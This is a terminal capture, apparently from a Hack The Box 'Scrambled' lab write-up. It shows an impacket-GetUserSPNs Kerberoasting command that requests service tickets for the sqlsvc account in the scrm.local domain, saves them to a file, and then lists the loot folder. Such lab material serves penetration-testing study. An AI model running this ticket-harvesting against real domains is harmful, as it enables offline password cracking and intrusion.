 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Scrambled/loot 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
08:30:29 zsh ✖ impacket-GetUserSPNs $domain/$user -k -dc-host dc1.$domain -request -outputfile scrmtickets
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------- ------ -------- -------------------------- -------------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 16:32:02.351452 2024-10-06 20:25:17.584801
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 16:32:02.351452 2024-10-06 20:25:17.584801
[-] CCache file is not found. Skipping...
kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Scrambled/loot 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
08:30:52 zsh ❯ ls
Permissions Size User Group Date Modified Name
drwxr-xr-x@ - kali kali 7 Oct 08:30 .
.rw-rw-r--@ 630,106 kali kali 7 Oct 07:24 Network Security Changes.pdf
.rw-rw-r--@ 1,205 kali kali 7 Oct 07:46 Network Security Changes.txt
.rw-rw-r--@ 2,122 kali kali 7 Oct 08:30 scrmtickets
.rw-rw-r--@ 30 kali kali 7 Oct 07:40 userNames.txt